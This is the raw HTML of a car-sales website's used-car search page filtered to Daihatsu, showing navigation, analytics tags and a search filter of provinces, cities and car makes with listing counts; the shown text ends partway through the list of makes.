

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carfame.com/cars/used-cars?make_name%5B%5D=Daihatsu
body_size: 18071
content:
<!DOCTYPE html>
<html>

<head>
    <title>CarFame - New and Used Cars For Sale</title>
    <link href="https://carfame.com/assets/images/favicon.png" type="image/x-icon" rel="shortcut icon">
    <meta name="keywords" content="" />
    <meta data-rh="true" name="description" content='Find your next car with CarFame, the official #1 site to buy and sell new and used cars. Over 500,000 cars online. Simple, easy, quick!'>

    <meta data-rh="true" name="title" content='Find your next car with CarFame, the official #1 site to buy and sell new and used cars. Over 500,000 cars online. Simple, easy, quick!'>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="theme-color" content="#313c53">

    <meta name="application-name" content="CarFame">
    <meta name="msapplication-TileColor" content="#ffffff">
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-QEKQ2LYD8N"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-QEKQ2LYD8N');
    </script>

    <!-- here -->

    <link href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.css" rel="prelaod"
        as="style" />
    <link href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.css" rel="stylesheet"
        type="text/css" />
    <link data-rh="true" rel="canonical" href="https://carfame.com//">


    <!-- <script src="https://carfame.com/assets/js/bootstrap.bundle.min.js" defer></script> -->
    <!--datepicker CSS -->
    <link href="https://carfame.com/admin_panel/vendors/bootstrap-datepicker/css/datepicker.css" rel="stylesheet"
        type="text/css" />

    <link href="https://carfame.com/admin_panel/vendors/chosen/chosen.css" rel="stylesheet" type="text/css" />
    <link href="https://carfame.com/admin_panel/vendors/select2/dist/css/select2.min.css" rel="stylesheet" type="text/css" />

    <link href='https://fonts.googleapis.com/css?family=Lato' rel='stylesheet'>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
        href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"
        rel="stylesheet">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/summernote/0.8.18/summernote-lite.min.css" rel="stylesheet">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/summernote/0.8.18/summernote-lite.min.js"></script>

    <script src="https://carfame.com/admin_panel/vendors/chosen/chosen.jquery.js"></script>
    <script src="https://carfame.com/admin_panel/vendors/select2/dist/js/select2.min.js"></script>
    <link href="https://carfame.com/assets/css/style.css" rel="stylesheet" type="text/css" />
    <link href="https://carfame.com/admin_panel/vendors/datatables.net-dt/css/jquery.dataTables.min.css"
        rel="stylesheet" type="text/css" />
    <link href="https://carfame.com/admin_panel/vendors/datatables.net-responsive-dt/css/responsive.dataTables.min.css"
        rel="stylesheet" type="text/css" />
    </head>

<style>
    /*   .modal {
        position: relative !important;
    }*/

    .justify-content-center {
        justify-content: center;
    }

    .modal-header {
        background-color: #007b60 !important;
    }

    .mt-3 {
        margin-top: 15px;
    }

    .custom-btn {
        background-color: #007b60;
        color: #fff;
        padding: 7px 15px;
        border: 0;
        border-radius: 3px;
    }

    .close {
        cursor: pointer;
    }

    .close:hover .modal {
        display: none;
    }

    svg:not(:root) {
        overflow: hidden;
    }

    .semi-transparent {
        background-color: rgba(0, 0, 0, 0.74) !important;
    }
</style>

<body>
    <style>
  .container-menu {
    max-width: 1320px;
    margin: 0 auto;
    padding: 0 12px;
  }

  @media  screen and (max-width: 1080px) {
    .container-menu {
      max-width: 1050px;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
      padding: 0 6px !important;
    }
  }

  @media  screen and (max-width: 992px) {
    .container-menu {
      max-width: 90%;
    }
  }

  @media (max-width: 768px) {
    .container-menu {
      max-width: 90%;
    }
  }

  @media (max-width: 576px) {
    .container-menu {
      max-width: 90%;
    }
  }

  @media (max-width: 480px) {
    .container-menu {
      max-width: 90%;
    }
  }

  .small {
    font-size: 14px !important;
  }
</style>

<div class="bg-success text-light">
  <div class="container-menu">
    <div class="row align-items-center">
      <div class="col-sm  d-sm-flex">
        <ul class="list-inline mb-0 d-flex fw-semibold gap-4 text-uppercase">
          <li class="list-inline-item"><a href="/" class="text-white text-decoration-none smaller">cars</a></li>
          <li class="list-inline-item"><a href="/bikes" class="text-white text-decoration-none smaller">bikes</a></li>
          <li class="list-inline-item"><a href="/auction" class="text-white text-decoration-none smaller">auction</a></li>
          <li class="list-inline-item"><a href="/services" class="text-white text-decoration-none smaller">services</a></li>
        </ul>
      </div>
      <div class="col-sm text-center text-sm-end">
        <ul class="list-inline mb-0 fw-semibold">
          <li class="list-inline-item border-end border-width-1 border-light border-opacity-50 pe-3"><a href="https://www.facebook.com/carfameonly" class="text-white" target="_blank"><i class="fa fa-facebook"></i></a></li>
          <li class="list-inline-item border-end border-width-1 border-light border-opacity-50 pe-3"><a href="https://www.instagram.com/carfameofficial/" target="_blank" class="text-white"><i class="fa fa-instagram"></i></a></li>
          <li class="list-inline-item border-end border-width-1 border-light border-opacity-50 pe-3"><a href="https://twitter.com/carfameofficial" target="_blank" class="text-white"><i class="fa fa-twitter"></i></a></li>
          <li class="list-inline-item"><a href="https://www.youtube.com/@carfameofficial786" target="_blank" class="text-white"><i class="fa fa-youtube"></i></a></li>
        </ul>
      </div>
    </div>
  </div>
</div>

<!-- Header -->
<header class="bg-light py-0">
  <div class="container-menu">
    <div class="row align-items-center">
      <nav class="navbar navbar-expand-lg navbar-light">
        <div class="container-fluid">
          <a href="/" class="navbar-brand me-3">
            <img src="https://carfame.com/assets/images/logo.png" alt="Logo" class="img-fluid">
          </a>

          <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarText" aria-controls="navbarText" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
          </button>
          <div class="collapse navbar-collapse" id="navbarText">
            <ul class="navbar-nav me-auto mb-2 mb-lg-0 justify-content-lg-center">
              <li class="nav-item"><a class="nav-link fw-medium small " href="/cars/used">Used cars </a></li>
              <li class="nav-item"><a class="nav-link fw-medium small active" href="/cars/new">New cars</a></li>
              <li class="nav-item"><a class="nav-link fw-medium small " href="/new_car_prices">New Car Prices</a></li>
              <li class="nav-item"><a class="nav-link fw-medium small " href="/used_car_prices">Used Car Prices</a></li>
              <li class="nav-item"><a class="nav-link fw-medium small " href="/cars/sell">Sell my car</a></li>
              <li class="nav-item"><a class="nav-link fw-medium small " href="/cars/valuation">Value my car</a></li>
              <li class="nav-item"><a class="nav-link fw-medium small " href="/cars/reviews">Car Reviews</a></li>
              <li class="nav-item"><a class="nav-link fw-medium small " href="/cars/videos">Carfame videos</a></li>
            </ul>
            <span class="navbar-text">
                        <a href="/login" class="btn btn-success text-white">
                <span class="d-inline">
                  <img src="https://carfame.com/assets/images/user-icon.svg" alt="?" />
                </span>
                Sign In</a>
                          </span>
          </div>
        </div>
      </nav>
    </div>
  </div>
</header>
    <style>
        #root {
            background: #F2F3F3 !important;
        }     
        .w-8{
        width: 8%;
    }
    </style>
<main class="search-page js-searchone-page flyoutWindowScroll at-rebrand search-page--full-width">
    <div class="container my-5">
        <div class="row">
            <div class="col-md-3">
                <section class="search-page__left search-page__left--full-width shadow rounded p-3">
                    <div class="search-form">
                        <form method="GET" id="search_filter_form" action="https://carfame.com/cars/used-cars"
                            class="search-form__form js-search-form is-header-expanded">
                            <input class="hidden" type="text" id="sort_cars_input" name="sort_by" value="">
                            <ul class="search-form__fields-list list-unstyled">
                                <li class="">
                                    <div class="js-search-option accordion-container price js-price-with-finance ">
                                        <button type="button" onclick="toggleSearchFilter();"
                                            class="options-button accordion-options-button js-expand-button filter_btn mb-3 px-5 py-2">
                                            <span class="options-button__inner text-success "
                                                style="display: inline-block; width: 100%; text-align: center;">
                                                Search Filter <i id="hide-search-filter"
                                                    class="fa fa-angle-double-up"></i><i id="show-search-filter"
                                                    class="fa fa-angle-double-down hidden"></i>
                                            </span>
                                        </button>
                                    </div>
                                </li>
                                <script>
                                    function toggleSearchFilter() {
                                        if ($('#hide-search-filter').hasClass('hidden')) {
                                            $('#show-search-filter').addClass('hidden');
                                            $('#hide-search-filter').removeClass('hidden');
                                            $('.search-filter-list').removeClass('hidden');
                                        } else {
                                            $('#hide-search-filter').addClass('hidden');
                                            $('#show-search-filter').removeClass('hidden');
                                            $('.search-filter-list').addClass('hidden');
                                        }
                                    }
                                </script>
                                <li class="search-filter-list">
                                    <ul class="list-unstyled border-bottom pt-0 pb-2 m-0">
                                        <li class="accordion-header">
                                            <button type="button"
                                                onclick="jQuery('#search_container').slideToggle(); jQuery(this).children('.fa').toggleClass('fa-angle-right fa-angle-down'); "
                                                class="text-success bg-white border-0 btn btn-sm py-2 px-0 w-100 fw-medium text-start rounded-0 shadow-0 d-flex align-items-center justify-content-between">
                                                 <div class="d-flex justify-content-start align-items-center">
                                                    <i class="fa fa-search mx-2" aria-hidden="true"></i> Search By Keyword
                                                </div>  
                                                <i class="fa fa-angle-right"></i>
                                            </button>
                                        </li>
                                        <li id="search_container" style="display: none;">
                                            <div
                                                class="js-search-option accordion-container price js-price-with-finance ">
                                                 
                                                <div class="filter_sub_section">
                                                    <input class="input-field my-2 filter_btn w-50" style="width: 60%;"
                                                        name="keyword" type="text"
                                                        value=""
                                                        placeholder="e.g. Honda">
                                                    <button class="second-submit-btn filter_btn"
                                                        type="submit">Go</button>
                                                </div>
                                            </div>
                                        </li>
                                    </ul>
                                </li>
                                
                                <li class="search-filter-list">
                                    <ul class="list-unstyled border-bottom pt-0 pb-2 m-0">
                                        <li class="accordion-header">
                                            <button type="button"
                                                onclick="jQuery('#provinces_container').slideToggle(); jQuery(this).children('.fa').toggleClass('fa-angle-right fa-angle-down'); "
                                                class="text-success bg-white border-0 btn btn-sm py-2 px-0 w-100 fw-medium text-start rounded-0 shadow-0 d-flex align-items-center justify-content-between">
                                                <div class="d-flex justify-content-start align-items-center">
                                                <i class="fa fa-road mx-2" aria-hidden="true"></i>Provinces
                                                </div>
                                                <i class="fa fa-angle-right"></i>
                                            </button>
                                        </li>
                                        <li id="provinces_container" class="text-secondary"  style="display: none;">
                                            
                                               
                                            
                                            <div class="filter_sub_section">
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="provinces_checkboxes" type="checkbox"
                                                                name="province[]" id="province_Punjab"
                                                                value="Punjab" onChange="this.form.submit()"
                                                                >
                                                            <label
                                                                for="province_Punjab">Punjab
                                                                (3)</label>
                                                        </div>
                                                                                            </div>
                                        </li>
                                    </ul>
                                </li>
                                <li class="search-filter-list">
                                    <ul class="list-unstyled border-bottom pt-0 pb-2 m-0">
                                        <li class="accordion-header">
                                            <button type="button"
                                                onclick="jQuery('#locations_container').slideToggle(); jQuery(this).children('.fa').toggleClass('fa-angle-right fa-angle-down'); "
                                                class="text-success bg-white border-0 btn btn-sm py-2 px-0 w-100 fw-medium text-start rounded-0 shadow-0 d-flex align-items-center justify-content-between">
                                                <div class="d-flex justify-content-start align-items-center">
                                                    <i class="fa fa-map-marker mx-2" aria-hidden="true"></i>Cities
                                                </div>
                                                <i class="fa fa-angle-right"></i>
                                            </button>
                                        </li>
                                        <li id="locations_container" class="text-secondary ngbDropdown" style="display: none;">
                                             
                                            <div class="filter_sub_section">
                                                                                                        <div class="sub_from_checkboxes small mb-1">
                                                        <input class="locations_checkboxes" type="checkbox"
                                                            name="location[]" id="location_Faisalabad"
                                                            value="Faisalabad" onChange="this.form.submit()"
                                                            >
                                                        <label
                                                            for="location_Faisalabad">Faisalabad
                                                            (1)</label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes small mb-1">
                                                        <input class="locations_checkboxes" type="checkbox"
                                                            name="location[]" id="location_Lahore"
                                                            value="Lahore" onChange="this.form.submit()"
                                                            >
                                                        <label
                                                            for="location_Lahore">Lahore
                                                            (2)</label>
                                                    </div>
                                                                                            </div>
                                        </li>
                                    </ul>
                                </li>
                                <!-- end code -->
                                <li class="search-filter-list ">
                                    <ul class="list-unstyled border-bottom pt-0 pb-2 m-0">
                                        <li class="accordion-header">
                                            <button type="button"
                                                onclick="jQuery('#make_container').slideToggle(); jQuery(this).children('.fa').toggleClass('fa-angle-right fa-angle-down'); "
                                                class="text-success bg-white btn btn-sm border-0 py-2 px-0 w-100 fw-medium text-start rounded-0 shadow-0 d-flex align-items-center justify-content-between">
                                                <div class="d-flex justify-content-start align-items-center">
                                                <i class="fa fa-pencil-square-o mx-2" aria-hidden="true"></i>Make
                                            </div>
                                                <i class="fa fa-angle-right"></i>
                                            </button>
                                        </li>
                                        <li id="make_container" class="text-secondary ngbDropdown" style="display: none;">
                                             
                                            <div class="filter_sub_section">
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_3" value="Toyota"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_3">Toyota
                                                                (425)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_5" value="Honda"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_5">Honda
                                                                (392)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_4" value="Suzuki"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_4">Suzuki
                                                                (257)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_6" value="Daihatsu"
                                                                onChange="this.form.submit()" checked>
                                                            <label for="make_6">Daihatsu
                                                                (76)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_25" value="Hyundai"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_25">Hyundai
                                                                (49)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_33" value="KIA"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_33">KIA
                                                                (34)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_7" value="Nissan"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_7">Nissan
                                                                (33)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_40" value="MG"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_40">MG
                                                                (15)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_8" value="Audi"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_8">Audi
                                                                (13)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_14" value="Changan"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_14">Changan
                                                                (12)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_39" value="Mercedes"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_39">Mercedes
                                                                (11)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_41" value="Mitsubishi"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_41">Mitsubishi
                                                                (11)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_38" value="Mazda"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_38">Mazda
                                                                (10)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_94" value="Daewoo"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_94">Daewoo
                                                                (4)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_19" value="DFSK"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_19">DFSK
                                                                (2)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_44" value="Peugeot"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_44">Peugeot
                                                                (2)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_24" value="Haval"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_24">Haval
                                                                (2)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_36" value="Lexus"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_36">Lexus
                                                                (1)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_45" value="Porsche"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_45">Porsche
                                                                (1)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_48" value="Range Rover"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_48">Range Rover
                                                                (1)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_52" value="Subaru"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_52">Subaru
                                                                (1)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_9" value="BAIC"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_9">BAIC
                                                                (1)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_15" value="Chery"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_15">Chery
                                                                (1)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_47" value="Proton"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_47">Proton
                                                                (1)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_123" value="Power"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_123">Power
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_126" value="Roma"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_126">Roma
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_93" value="Classic Cars"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_93">Classic Cars
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_10" value="Bentley"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_10">Bentley
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_42" value="Mushtaq"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_42">Mushtaq
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_96" value="Datsun"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_96">Datsun
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_129" value="Scion"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_129">Scion
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_13" value="Buick"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_13">Buick
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_99" value="Fiat"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_99">Fiat
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_132" value="Sokon"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_132">Sokon
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_16" value="Chevrolet"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_16">Chevrolet
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_102" value="Genesis"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_102">Genesis
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_135" value="Willys"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_135">Willys
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_51" value="SsangYong"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_51">SsangYong
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_105" value="Hillman"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_105">Hillman
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_138" value="Tank"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_138">Tank
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_22" value="Ford"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_22">Ford
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_54" value="United"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_54">United
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_108" value="Jaxeri"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_108">Jaxeri
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_57" value="ZOTYE"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_57">ZOTYE
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_111" value="Lifan"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_111">Lifan
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_28" value="Jaguar"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_28">Jaguar
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_88" value="Adam"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_88">Adam
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_114" value="McLaren"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_114">McLaren
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_31" value="JMC"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_31">JMC
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_118" value="Moto Guzzi"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_118">Moto Guzzi
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_34" value="Lamborghini"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_34">Lamborghini
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_121" value="Plymouth"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_121">Plymouth
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_37" value="Maserati"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_37">Maserati
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_91" value="Cadillac"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_91">Cadillac
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_124" value="Renault"
                                                                onChange="this.form.submit()" >
                                                            <label for="make_124">Renault
                                                                (0)</label>
                                                        </div>
                                                                                                    <div class="sub_from_checkboxes">
                                                            <input class="makes_checkboxes" type="checkbox" name="make_name[]"
                                                                id="make_127" value="Royal Enfield"
                                                                onChange="this.form.submit()" >
